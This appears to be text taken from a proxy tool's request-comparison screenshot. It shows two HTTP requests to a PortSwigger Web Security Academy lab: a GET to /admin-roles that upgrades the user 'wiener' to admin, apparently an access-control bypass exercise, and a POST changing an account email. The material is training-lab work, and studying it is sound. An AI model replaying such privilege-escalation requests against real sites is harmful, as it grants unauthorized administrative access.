 Word compare of #4 and #5 (8 differences)
Length: 1,088
Text
Hex
GET /admin-roles?action=upgrade&confirmed=true&username=wiener HTTP/1.1
Host: 0abb00c904d6b4f8c07a223500540005.web-security-academy.net
Cookie: session=rbc8Qjff8zleEXhih6SqxyKxQ9RU9KRA
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0abb00c904d6b4f8c07a223500540005.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0abb00c904d6b4f8c07a223500540005.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
action=upgrade&confirmed=true&username=wiener
Length: 1,042
Text
POST /my-account/change-email HTTP/1.1
Host: 0abb00c904d6b4f8c07a223500540005.web-security-academy.net
Cookie: session=rbc8Qjff8zleEXhih6SqxyKxQ9RU9KRA
Content-Length: 23
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0abb00c904d6b4f8c07a223500540005.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0abb00c904d6b4f8c07a223500540005.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
email=admin%40admin.com
Key: Modified Deleted Added
Sync v